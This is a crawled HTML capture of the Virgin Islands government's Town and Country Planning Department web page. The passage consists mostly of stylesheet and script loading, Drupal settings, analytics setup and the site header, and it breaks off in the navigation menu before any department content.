

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bvi.gov.vg/departments/tcp
body_size: 59171
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie ie6" lang="en" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie ie7" lang="en" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie ie8" lang="en" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class="" lang="en" dir="ltr"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://bvi.gov.vg/sites/default/files/favicon_1.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Town and Country Planning Department | Government of the Virgin Islands</title>
<!-- Call bootstrap.css before $scripts to resolve @import conflict with respond.js -->
<link rel="stylesheet" href="/sites/all/themes/Porto/vendor/bootstrap/css/bootstrap.css">
<style type="text/css" media="all">
@import url("https://bvi.gov.vg/modules/system/system.base.css?sgh21d");
@import url("https://bvi.gov.vg/modules/system/system.menus.css?sgh21d");
@import url("https://bvi.gov.vg/modules/system/system.messages.css?sgh21d");
@import url("https://bvi.gov.vg/modules/system/system.theme.css?sgh21d");
</style>
<style type="text/css" media="all">
@import url("https://bvi.gov.vg/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?sgh21d");
</style>
<style type="text/css" media="all">
@import url("https://bvi.gov.vg/sites/all/modules/calendar/css/calendar_multiday.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/ckeditor_tabber-7.x-1.4/ckeditor_tabber/ckeditor_tabber.css?sgh21d");
@import url("https://bvi.gov.vg/modules/comment/comment.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/date/date_api/date.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/fences/field.css?sgh21d");
@import url("https://bvi.gov.vg/modules/node/node.css?sgh21d");
@import url("https://bvi.gov.vg/modules/search/search.css?sgh21d");
@import url("https://bvi.gov.vg/modules/user/user.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/views_slideshow_xtra/views_slideshow_xtra_overlay/css/views_slideshow_xtra_overlay.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/workflow/workflow_admin_ui/workflow_admin_ui.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/youtube/css/youtube.css?sgh21d");
@import url("https://bvi.gov.vg/modules/forum/forum.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/views/css/views.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/flickr.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/flickr_cc_icons_on_hover.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/flickr_cc_icons.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/style/css/flickrstyle.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/style/css/flickrstyle_rounded.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/style/css/flickrstyle_shadow.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/style/css/flickrstyle_border.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/style/css/flickrstyle_caption_shadow.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/style/css/flickrstyle_nostyle.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/flickr/style/css/flickrstyle_enlarge.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/ckeditor/css/ckeditor.css?sgh21d");
</style>
<style type="text/css" media="all">
@import url("https://bvi.gov.vg/sites/all/modules/colorbox/styles/default/colorbox_style.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/ctools/css/ctools.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/event_calendar/event_popup/css/event_popup.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/libraries/jreject/css/jquery.reject.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/lightbox2/css/lightbox.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/panels/css/panels.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/views_slideshow_xtra/views_slideshow_xtra.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/panels/plugins/layouts/flexible/flexible.css?sgh21d");
@import url("https://bvi.gov.vg/sites/default/files/ctools/css/d2d294b77a1ee33c557b82b8b9fb7b58.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/modules/hide_submit/css/hide_submit.css?sgh21d");
</style>
<style type="text/css" media="all">
@import url("https://bvi.gov.vg/sites/all/themes/Porto/vendor/owl-carousel/owl.carousel.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/vendor/font-awesome/css/font-awesome.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/vendor/owl-carousel/owl.theme.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/vendor/prettyPhoto/css/prettyPhoto.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/vendor/circle-flip-slideshow/css/component.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/vendor/magnific-popup/magnific-popup.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/vendor/mediaelement/mediaelementplayer.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/vendor/isotope/jquery.isotope.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/css/theme.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/css/theme-elements.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/css/theme-animate.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/css/theme-blog.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/css/theme-responsive.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto/css/drupal-styles.css?sgh21d");
@import url("https://bvi.gov.vg/sites/all/themes/Porto_sub/css/custom.css?sgh21d");
</style>
<link type="text/css" rel="stylesheet" href="https://bvi.gov.vg/sites/default/files/less/37jpqVo5lIlJ7g8ymduPJdfrFYKGFPmXXCettNcymuE/sites/all/themes/Porto/css/less/skin.4CGowJmY3-WfTeRHbgX2iu0nMJXJz0kWpmm0_TjbLPQ.css?sgh21d" media="all" />
<script type="text/javascript" src="https://bvi.gov.vg/sites/default/files/js/js_TPRZmUmeC1mz3SQ7t4xnN3gdUVEXqJt0x0Q63NzH9Qs.js"></script>
<script type="text/javascript" src="https://bvi.gov.vg/sites/default/files/js/js_9k9l6haqJ3dZ6codRtL8eMyNhiLgYLyVEkAGirRC8ZQ.js"></script>
<script type="text/javascript" src="https://bvi.gov.vg/sites/default/files/js/js_lkEZztIjNAvj439Sqtb_Vge6GYOtGnRGGgO_mSVSgmQ.js"></script>
<script type="text/javascript" src="https://bvi.gov.vg/sites/default/files/js/js_JjWIEoLxBiQ3TJGR2svU34ODqBx8874AWmTEkJjQg3k.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
    $.expr[':'].regex = function(elem, index, match) {
            var matchParams = match[3].split(','),
            validLabels = /^(data|css):/,
            attr = {
                method: matchParams[0].match(validLabels) ? 
                matchParams[0].split(':')[0] : 'attr',
                property: matchParams.shift().replace(validLabels,'')
            },
            regexFlags = 'ig',
            regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
            return regex.test(jQuery(elem)[attr.method](attr.property));
        }
    });
//--><!]]>
</script>
<script type="text/javascript" src="https://bvi.gov.vg/sites/default/files/js/js_tyia-mG7hUTQrKWBHWTQXBmdRRbbjTqFtDX7XGjVDwQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
    (function($) {
      Drupal.behaviors.jReject = {
        attach: function (context, settings) {
          $.reject({
          display: ["firefox", "safari", "opera", "chrome"],
            reject: {  
                msie5: true, msie6: true, msie7: true, firefox2: true, firefox3: true, firefox4: true, firefox5: true, firefox6: true, firefox7: true, safari1: true, safari2: true, safari3: true, opera1: true, opera2: true, opera3: true, opera4: true, opera5: true
            },
            imagePath: '/sites/all/libraries/jreject/images/',
            enable: true, header: "Did you know that your Internet Browser is out of date?", paragraph1: "Your browser is out of date, and may not be compatible with our website. A list of the most popular web browsers can be found below.", paragraph2: "Just click on the icons to get to the download page:", closeMessage: "By closing this window you acknowledge that your experience on this website may be degraded.", closeLink: "Close This Window", closeURL: "#", close: true, closeESC: true, closeCookie: false, overlayBgColor: "#000", overlayOpacity: 0.8, fadeInTime: "fast", fadeOutTime: "fast"
          }); 
          return false;  
        }
      }
    })(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://bvi.gov.vg/sites/default/files/js/js_PW30LIYxP5kMUECQVbvA3mgs9Kb5BxYd0dLmyfIdI64.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-45108635-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://bvi.gov.vg/sites/default/files/js/js_0GcdFqxNcN7yrbYyTOC-EeZUXIAfC0gAf1trD3o9ghY.js"></script>
<script type="text/javascript" src="https://bvi.gov.vg/sites/default/files/js/js_5hbG5-_KRpJ3lE4dz0gMzE32MbPlZhjhJM94xpSSycE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"porto_sub","theme_token":"YrxGXz0NW3q03wlfcaVlKqtBfM14IjBJmqroZ83BWQQ","js":{"sites\/all\/modules\/responsive_imagemaps\/responsive_imagemaps.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/ckeditor_tabber-7.x-1.4\/ckeditor_tabber\/semantic-tabs.js":1,"sites\/all\/modules\/ga_push\/modules\/browser\/ga_push_browser.js":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra_overlay\/js\/views_slideshow_xtra_overlay.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/event_calendar\/event_popup\/js\/event_popup.js":1,"sites\/all\/modules\/event_calendar\/event_popup\/js\/event_popup_validate.js":1,"0":1,"sites\/all\/libraries\/jreject\/js\/jquery.reject.js":1,"1":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/libraries\/responsive-imagemaps\/jquery.rwdImageMaps.min.js":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra.js":1,"sites\/all\/modules\/flickr\/flickr_colorbox.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"2":1,"sites\/all\/modules\/hide_submit\/js\/hide_submit.js":1,"sites\/all\/themes\/Porto\/vendor\/modernizr.js":1,"sites\/all\/themes\/Porto\/vendor\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.easing.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.cookie.js":1,"sites\/all\/themes\/Porto\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/Porto\/vendor\/circle-flip-slideshow\/js\/jquery.flipshow.js":1,"sites\/all\/themes\/Porto\/vendor\/isotope\/jquery.isotope.js":1,"sites\/all\/themes\/Porto\/vendor\/prettyPhoto\/js\/jquery.prettyPhoto.js":1,"sites\/all\/themes\/Porto\/vendor\/jflickrfeed\/jflickrfeed.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.mapmarker.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.stellar.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.gmap.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.knob.js":1,"sites\/all\/themes\/Porto\/vendor\/magnific-popup\/magnific-popup.js":1,"sites\/all\/themes\/Porto\/vendor\/mediaelement\/mediaelement-and-player.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.validate.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.appear.js":1,"sites\/all\/themes\/Porto\/js\/mobile-menu.js":1,"sites\/all\/themes\/Porto\/js\/theme.plugins.js":1,"sites\/all\/themes\/Porto\/js\/theme.js":1,"sites\/all\/themes\/Porto\/js\/views\/view.home.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/ckeditor_tabber-7.x-1.4\/ckeditor_tabber\/ckeditor_tabber.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra_overlay\/css\/views_slideshow_xtra_overlay.css":1,"sites\/all\/modules\/workflow\/workflow_admin_ui\/workflow_admin_ui.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/flickr\/flickr.css":1,"sites\/all\/modules\/flickr\/flickr_cc_icons_on_hover.css":1,"sites\/all\/modules\/flickr\/flickr_cc_icons.css":1,"sites\/all\/modules\/flickr\/style\/css\/flickrstyle.css":1,"sites\/all\/modules\/flickr\/style\/css\/flickrstyle_rounded.css":1,"sites\/all\/modules\/flickr\/style\/css\/flickrstyle_shadow.css":1,"sites\/all\/modules\/flickr\/style\/css\/flickrstyle_border.css":1,"sites\/all\/modules\/flickr\/style\/css\/flickrstyle_caption_shadow.css":1,"sites\/all\/modules\/flickr\/style\/css\/flickrstyle_nostyle.css":1,"sites\/all\/modules\/flickr\/style\/css\/flickrstyle_enlarge.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/event_calendar\/event_popup\/css\/event_popup.css":1,"sites\/all\/libraries\/jreject\/css\/jquery.reject.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/views_slideshow_xtra\/views_slideshow_xtra.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/d2d294b77a1ee33c557b82b8b9fb7b58.css":1,"sites\/all\/modules\/hide_submit\/css\/hide_submit.css":1,"sites\/all\/themes\/Porto\/vendor\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/Porto\/vendor\/font-awesome\/css\/font-awesome.css":1,"sites\/all\/themes\/Porto\/vendor\/owl-carousel\/owl.theme.css":1,"sites\/all\/themes\/Porto\/vendor\/prettyPhoto\/css\/prettyPhoto.css":1,"sites\/all\/themes\/Porto\/vendor\/circle-flip-slideshow\/css\/component.css":1,"sites\/all\/themes\/Porto\/vendor\/magnific-popup\/magnific-popup.css":1,"sites\/all\/themes\/Porto\/vendor\/mediaelement\/mediaelementplayer.css":1,"sites\/all\/themes\/Porto\/vendor\/isotope\/jquery.isotope.css":1,"sites\/all\/themes\/Porto\/css\/theme.css":1,"sites\/all\/themes\/Porto\/css\/theme-elements.css":1,"sites\/all\/themes\/Porto\/css\/theme-animate.css":1,"sites\/all\/themes\/Porto\/css\/theme-blog.css":1,"sites\/all\/themes\/Porto\/css\/theme-responsive.css":1,"sites\/all\/themes\/Porto\/css\/drupal-styles.css":1,"sites\/all\/themes\/Porto_sub\/css\/custom.css":1,"sites\/all\/themes\/Porto\/css\/less\/skin.less":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"event_popup":{"classes":"","defaults":"width:300;height:auto;position:[center,60]","selector":"content","content_type":"event_calendar","op":false},"ga_push_browser":[{"selector":".field-name-field-form a:link","push":["Service Downloads","Application Form Download","Downloading a Service Application Form","1"],"bind":"click"}],"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"hide_submit":{"hide_submit_status":true,"hide_submit_method":"hide","hide_submit_css":"hide-submit-disable","hide_submit_abtext":"","hide_submit_atext":"","hide_submit_hide_css":"hide-submit-processing","hide_submit_hide_text":"Processing, Please wait...","hide_submit_indicator_style":"expand-left","hide_submit_spinner_color":"#000","hide_submit_spinner_lines":12,"hide_submit_hide_fx":1,"hide_submit_reset_time":10000},"inEffects":["bounceIn","bounceInDown","bounceInUp","bounceInLeft","bounceInRight","fadeIn","fadeInUp","fadeInDown","fadeInLeft","fadeInRight","fadeInUpBig","fadeInDownBig","fadeInLeftBig","fadeInRightBig","flipInX","flipInY","foolishIn","lightSpeedIn","puffIn","rollIn","rotateIn","rotateInDownLeft","rotateInDownRight","rotateInUpLeft","rotateInUpRight","twisterInDown","twisterInUp","swap","swashIn","tinRightIn","tinLeftIn","tinUpIn","tinDownIn","vanishIn"],"outEffects":["bombRightOut","bombLeftOut","bounceOut","bounceOutDown","bounceOutUp","bounceOutLeft","bounceOutRight","fadeOut","fadeOutUp","fadeOutDown","fadeOutLeft","fadeOutRight","fadeOutUpBig","fadeOutDownBig","fadeOutLeftBig","fadeOutRightBig","flipOutX","flipOutY","foolishOut","hinge","holeOut","lightSpeedOut","puffOut","rollOut","rotateOut","rotateOutDownLeft","rotateOutDownRight","rotateOutUpLeft","rotateOutUpRight","rotateDown","rotateUp","rotateLeft","rotateRight","swashOut","tinRightOut","tinLeftOut","tinUpOut","tinDownOut","vanishOut"],"ckeditor_tabber":{"elements":"dl.ckeditor-tabber"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/departments\/tcp":true}});
//--><!]]>
</script>

<!-- IE Fix for HTML5 Tags -->
<!--[if lt IE 9]>
  <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--[if IE]>
  <link rel="stylesheet" href="/sites/all/themes/Porto/css/ie.css">
<![endif]-->

<!--[if lte IE 8]>
  <script src="/sites/all/themes/Porto/vendor/respond.js"></script>
<![endif]-->

<!-- Web Fonts  -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800|Shadows+Into+Light" rel="stylesheet" type="text/css">

<script type="text/javascript">
  var big ='72%';
  var small='53%';
  var altopen='is open';
  var altclose='is closed';
  var bildauf='/templates/beez_20/images/plus.png';
  var bildzu='/templates/beez_20/images/minus.png';
  var rightopen='Open info';
  var rightclose='Close info';
  var fontSizeTitle='Font size';
  var bigger='Bigger';
  var reset='Reset';
  var smaller='Smaller';
  var biggerTitle='Increase size';
  var resetTitle='Revert styles to default';
  var smallerTitle='Decrease size';
</script>
  
</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-257 node-type-department ">

<div class="body">
  <header id="header">
    <div class="container">

      	      	        
            <h1 class="logo">
	      <a href="/" title="Home" rel="home" id="logo">
	        <img src="https://bvi.gov.vg/sites/default/files/govlogo3.png" alt="Home" height="72" data-sticky-height="44" />
	      </a>
      </h1>
	    	    
	          <div id="name-and-slogan" class="hidden">

                              <div id="site-name" class="hidden">
	            <a href="/" title="Home" rel="home"><span>Government of the Virgin Islands</span></a>
	          </div>
                  
                  <div id="site-slogan" class="hidden">
            The No 1 Source For Government Information, News, &amp; Services          </div>
        
      </div> <!-- /#name-and-slogan -->
	    	    
	    	    <div class="search">
	        
<form action="/departments/tcp" method="post" id="search-block-form" accept-charset="UTF-8"><div>
<div class="input-group"> 
  <input title="Enter the terms you wish to search for." class="form-control search form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search..." size="40" maxlength="128" /><span class="input-group-btn"><button class="btn btn-default" type="submit"><i class="icon icon-search"></i></button></span><input type="hidden" name="form_build_id" value="form-Kitq2e6EJQM3ppNx8qgEE4X_fkAkcwvphvTY7qOIlE0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>	    </div>
	          
      <!-- /branding --> 
      <div id="header-top">
              </div>
      
	    <button class="btn btn-responsive-nav btn-inverse" data-toggle="collapse" data-target=".nav-main-collapse">
				<i class="icon icon-bars"></i>
			</button>
      
    </div>
    
    <div class="navbar-collapse nav-main-collapse collapse">
		  <div class="container">  
      
          <div class="region region-header-icons">
    <div id="block-block-22" class="block block-block">

    
  <div class="content">
    <div class="social-icons">
<ul class="social-icons">
	<li class="facebook"><a href="http://www.facebook.com/bvigovernment" target="_blank" title="Facebook">Facebook</a></li>
	<li class="twitter"><a href="http://www.twitter.com/bvigovernment" target="_blank" title="Twitter">Twitter</a></li>
	<li class="youtube"><a href="http://www.youtube.com/bvigovernment" target="_blank" title="youtube">Youtube</a></li>
</ul>
</div>


  </div>
</div>
  </div>
        
        <nav class="nav-main">
          <div class="region region-header-menu">
    <div id="block-md-megamenu-1" class="block block-md-megamenu">

    
  <div class="content">
    <ul class="nav nav-pills nav-main" id="mainMenu"></ul>  </div>
</div>
<div id="block-menu-menu-government-menu" class="block block-menu">

    
  <div class="content">
    <ul class="nav nav-pills nav-main" id="mainMenu"><li class="dropdown 2672"><a class="dropdown-toggle extra" href="#"></a><a href="/" title="" class="dropdown-toggle disabled">Government</a><ul class="dropdown-menu"><li><a href="/virgin-islands-constitution">The Virgin Islands Constitution</a></li><li class="dropdown-submenu"><a href="/executive-branch">Executive Branch</a><ul class="dropdown-menu"><li><a href="/history-cabinet">The History of the Cabinet</a></li></ul></li><li class="dropdown-submenu"><a href="/" title="">Legislative Branch</a><ul class="dropdown-menu"><li><a href="/house-assembly-history">House of Assembly History</a></li><li><a href="/qualifications-membership">Qualifications for Membership</a></li></ul></li><li class="dropdown-submenu"><a href="/judicial-branch">Judicial Branch</a><ul class="dropdown-menu"><li><a href="/court-appeal">Court of Appeal</a></li><li><a href="/judicial-committee-privy-council-jcpc">Judicial Committee of the Privy Council (JCPC)</a></li><li><a href="/supreme-court-high-court">Supreme Court (High Court)</a></li><li><a href="/magistrate-court">The Magistrate Court</a></li></ul></li><li><a href="/listing-of-ministries">Ministries</a></li><li><a 